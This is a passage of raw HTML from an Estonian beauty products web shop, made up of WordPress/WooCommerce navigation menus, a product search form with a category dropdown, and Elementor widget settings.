		<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14150"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/"><span class="menu-title">Muu ripsmetehnikule</span></a></li>
		<li id="menu-item-14168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14168"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/"><span class="menu-title">Ripsmepikendused</span></a></li>
		<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14149"><a href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/"><span class="menu-title">Ripsmed</span></a></li>
		<li id="menu-item-14156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14156"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/"><span class="menu-title">Valgustus</span></a></li>
	</ul>
</li>
	<li id="menu-item-151052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151052"><a href="/product-category/soodus"><span class="menu-title">Soodus</span></a></li>
	<li id="menu-item-14166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14166"><a href="https://www.wowstudio.ee/product-category/sterilisaator/"><span class="menu-title">Steriliseerimine/desinfitseerimine</span></a></li>
	<li id="menu-item-14173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14173"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/"><span class="menu-title">Tervis ja sport</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14161"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/"><span class="menu-title">Spa</span></a></li>
		<li id="menu-item-14158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14158"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/"><span class="menu-title">Sport</span></a></li>
		<li id="menu-item-14155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14155"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/"><span class="menu-title">Tervisetooted</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a href="https://www.wowstudio.ee/kontakt/"><span class="menu-title">KONTAKT</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53ec79d" data-id="53ec79d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a4b84b elementor-widget elementor-widget-technocy-search" data-id="5a4b84b" data-element_type="widget" data-widget_type="technocy-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://www.wowstudio.ee/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Otsi tooteid..." autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner technocy-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>Kõik kategooriad</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>Kõik kategooriad</option>
	<option class="level-0" value="aksessuaarid-2">Aksessuaarid</option>
	<option class="level-1" value="sukad">&nbsp;&nbsp;&nbsp;Sukad</option>
	<option class="level-0" value="juuksehooldus">Juuksehooldus</option>
	<option class="level-1" value="maskid-jaseerumid">&nbsp;&nbsp;&nbsp;Maskid ja seerumid</option>
	<option class="level-1" value="muujuuksehooldus">&nbsp;&nbsp;&nbsp;Muu juuksehooldus</option>
	<option class="level-1" value="palsamid">&nbsp;&nbsp;&nbsp;Palsamid</option>
	<option class="level-1" value="shampoonid">&nbsp;&nbsp;&nbsp;Šampoonid</option>
	<option class="level-0" value="kaehooldus">Käehooldus</option>
	<option class="level-0" value="kehahooldus">Kehahooldus</option>
	<option class="level-1" value="karvaeemaldus">&nbsp;&nbsp;&nbsp;Karvaeemaldus</option>
	<option class="level-1" value="meestele">&nbsp;&nbsp;&nbsp;Meestele</option>
	<option class="level-1" value="muukehahooldus">&nbsp;&nbsp;&nbsp;Muu kehahooldus</option>
	<option class="level-1" value="pesuvahendid">&nbsp;&nbsp;&nbsp;Pesuvahendid</option>
	<option class="level-0" value="kodule">Kodule</option>
	<option class="level-0" value="koolitused">Koolitused</option>
	<option class="level-0" value="kuunetehnikutele">Küünetehnikutele</option>
	<option class="level-0" value="naohooldus">Näohooldus</option>
	<option class="level-1" value="hammaste-hooldus">&nbsp;&nbsp;&nbsp;Hammaste hooldus</option>
	<option class="level-1" value="hooldusseadmed">&nbsp;&nbsp;&nbsp;Hooldusseadmed</option>
	<option class="level-1" value="huultehooldus">&nbsp;&nbsp;&nbsp;Huultehooldus</option>
	<option class="level-1" value="kulmuhooldus">&nbsp;&nbsp;&nbsp;Kulmuhooldus</option>
	<option class="level-1" value="meik">&nbsp;&nbsp;&nbsp;Meik</option>
	<option class="level-1" value="muunaohooldus">&nbsp;&nbsp;&nbsp;Muu näohooldus</option>
	<option class="level-1" value="naokreemid">&nbsp;&nbsp;&nbsp;Näokreemid</option>
	<option class="level-1" value="naopuhastus">&nbsp;&nbsp;&nbsp;Näopuhastus</option>
	<option class="level-1" value="ripsmed">&nbsp;&nbsp;&nbsp;Ripsmed</option>
	<option class="level-0" value="paikeseprillid">Päikseprillid</option>
	<option class="level-0" value="pusimeik">Püsimeik</option>
	<option class="level-0" value="ripsmetehinkule">Ripsmetehnikule</option>
	<option class="level-1" value="alustavale-tehnikule">&nbsp;&nbsp;&nbsp;Alustavale tehnikule</option>
	<option class="level-1" value="hoiustamine">&nbsp;&nbsp;&nbsp;Hoiustamine</option>
	<option class="level-1" value="lash-lift">&nbsp;&nbsp;&nbsp;Lash Lift</option>
	<option class="level-1" value="muuripsmetehnikule">&nbsp;&nbsp;&nbsp;Muu ripsmetehnikule</option>
	<option class="level-1" value="valgustus">&nbsp;&nbsp;&nbsp;Valgustus</option>
	<option class="level-0" value="soodus">SOODUS</option>
	<option class="level-0" value="sterilisaator">Steriliseerimine/desinfitseerimine</option>
	<option class="level-0" value="tervis-ja-sport">Tervis ja sport</option>
	<option class="level-1" value="spa">&nbsp;&nbsp;&nbsp;Spa</option>
	<option class="level-1" value="sport">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-1" value="tervisetooted">&nbsp;&nbsp;&nbsp;Tervisetooted</option>
</select>
                    <div class="list-wrapper technocy-scroll">
                        <ul class="technocy-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">Kõik kategooriad</a></li>
                            	<li class="cat-item cat-item-188"><a class="pf-value" href="https://www.wowstudio.ee/product-category/aksessuaarid-2/" data-val="aksessuaarid-2" data-title="Aksessuaarid" >Aksessuaarid</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/" data-val="sukad" data-title="Sukad" >Sukad</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/" data-val="juuksehooldus" data-title="Juuksehooldus" >Juuksehooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/" data-val="maskid-jaseerumid" data-title="Maskid ja seerumid" >Maskid ja seerumid</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/" data-val="muujuuksehooldus" data-title="Muu juuksehooldus" >Muu juuksehooldus</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" data-val="palsamid" data-title="Palsamid" >Palsamid</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/" data-val="shampoonid" data-title="Šampoonid" >Šampoonid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kaehooldus/" data-val="kaehooldus" data-title="Käehooldus" >Käehooldus</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/" data-val="kehahooldus" data-title="Kehahooldus" >Kehahooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/" data-val="karvaeemaldus" data-title="Karvaeemaldus" >Karvaeemaldus</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/" data-val="meestele" data-title="Meestele" >Meestele</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" data-val="muukehahooldus" data-title="Muu kehahooldus" >Muu kehahooldus</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/" data-val="pesuvahendid" data-title="Pesuvahendid" >Pesuvahendid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kodule/" data-val="kodule" data-title="Kodule" >Kodule</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://www.wowstudio.ee/product-category/koolitused/" data-val="koolitused" data-title="Koolitused" >Koolitused</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://www.wowstudio.ee/product-category/kuunetehnikutele/" data-val="kuunetehnikutele" data-title="Küünetehnikutele" >Küünetehnikutele</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/" data-val="naohooldus" data-title="Näohooldus" >Näohooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/" data-val="hammaste-hooldus" data-title="Hammaste hooldus" >Hammaste hooldus</a>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/" data-val="hooldusseadmed" data-title="Hooldusseadmed" >Hooldusseadmed</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/" data-val="huultehooldus" data-title="Huultehooldus" >Huultehooldus</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/kulmuhooldus/" data-val="kulmuhooldus" data-title="Kulmuhooldus" >Kulmuhooldus</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/meik/" data-val="meik" data-title="Meik" >Meik</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/" data-val="muunaohooldus" data-title="Muu näohooldus" >Muu näohooldus</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/" data-val="naokreemid" data-title="Näokreemid" >Näokreemid</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/" data-val="naopuhastus" data-title="Näopuhastus" >Näopuhastus</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/" data-val="ripsmed" data-title="Ripsmed" >Ripsmed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://www.wowstudio.ee/product-category/paikeseprillid/" data-val="paikeseprillid" data-title="Päikseprillid" >Päikseprillid</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://www.wowstudio.ee/product-category/pusimeik/" data-val="pusimeik" data-title="Püsimeik" >Püsimeik</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/" data-val="ripsmetehinkule" data-title="Ripsmetehnikule" >Ripsmetehnikule</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/" data-val="alustavale-tehnikule" data-title="Alustavale tehnikule" >Alustavale tehnikule</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/" data-val="hoiustamine" data-title="Hoiustamine" >Hoiustamine</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/" data-val="lash-lift" data-title="Lash Lift" >Lash Lift</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/" data-val="muuripsmetehnikule" data-title="Muu ripsmetehnikule" >Muu ripsmetehnikule</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/" data-val="valgustus" data-title="Valgustus" >Valgustus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4026"><a class="pf-value" href="https://www.wowstudio.ee/product-category/soodus/" data-val="soodus" data-title="SOODUS" >SOODUS</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://www.wowstudio.ee/product-category/sterilisaator/" data-val="sterilisaator" data-title="Steriliseerimine/desinfitseerimine" >Steriliseerimine/desinfitseerimine</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/" data-val="tervis-ja-sport" data-title="Tervis ja sport" >Tervis ja sport</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/" data-val="spa" data-title="Spa" >Spa</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/" data-val="sport" data-title="Sport" >Sport</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/" data-val="tervisetooted" data-title="Tervisetooted" >Tervisetooted</a>
</li>
</ul>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-8365c27 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8365c27" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47bd462" data-id="47bd462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-523de29 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="523de29" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-523de29" class="hfe-nav-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.wowstudio.ee/" class = "hfe-menu-item">AVALEHT</a></li>
<li id="menu-item-8437" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="#" class = "hfe-menu-item">TEENUSED</a></li>
<li id="menu-item-9314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/shop/" class = "hfe-menu-item">POOD<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/" class = "hfe-sub-menu-item">Aksessuaarid<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/" class = "hfe-sub-menu-item">Juukseaksessuaarid</a></li>
		<li id="menu-item-14148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/" class = "hfe-sub-menu-item">Sukad</a></li>
	</ul>
</li>
	<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/" class = "hfe-sub-menu-item">Juuksehooldus<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/" class = "hfe-sub-menu-item">Maskid ja seerumid</a></li>
		<li id="menu-item-14142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/" class = "hfe-sub-menu-item">Muu juuksehooldus</a></li>
		<li id="menu-item-14157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" class = "hfe-sub-menu-item">Palsamid</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/" class = "hfe-sub-menu-item">Šampoonid</a></li>
	</ul>
</li>
	<li id="menu-item-14191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kaehooldus/" class = "hfe-sub-menu-item">Käehooldus</a></li>
	<li id="menu-item-14167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/kehahooldus/" class = "hfe-sub-menu-item">Kehahooldus<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/" class = "hfe-sub-menu-item">Karvaeemaldus</a></li>
		<li id="menu-item-14163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/" class = "hfe-sub-menu-item">Meestele</a></li>
		<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/" class = "hfe-sub-menu-item">Muu kehahooldus</a></li>
		<li id="menu-item-14144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/" class = "hfe-sub-menu-item">Pesuvahendid</a></li>
	</ul>
</li>
	<li id="menu-item-14154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kodule/" class = "hfe-sub-menu-item">Kodule</a></li>
	<li id="menu-item-14147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/koolitused/" class = "hfe-sub-menu-item">Koolitused</a></li>
	<li id="menu-item-14145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/kuunetehnikutele/" class = "hfe-sub-menu-item">Küünetehnikutele</a></li>
	<li id="menu-item-14169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/naohooldus/" class = "hfe-sub-menu-item">Näohooldus<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/" class = "hfe-sub-menu-item">Hammaste hooldus</a></li>
		<li id="menu-item-14159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/" class = "hfe-sub-menu-item">Hooldusseadmed</a></li>
		<li id="menu-item-14151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/" class = "hfe-sub-menu-item">Huultehooldus</a></li>
		<li id="menu-item-14335" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/naohooldus/kulmuhooldus/" class = "hfe-sub-menu-item">Kulmuhooldus</a></li>
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/meik/" class = "hfe-sub-menu-item">Meik</a></li>
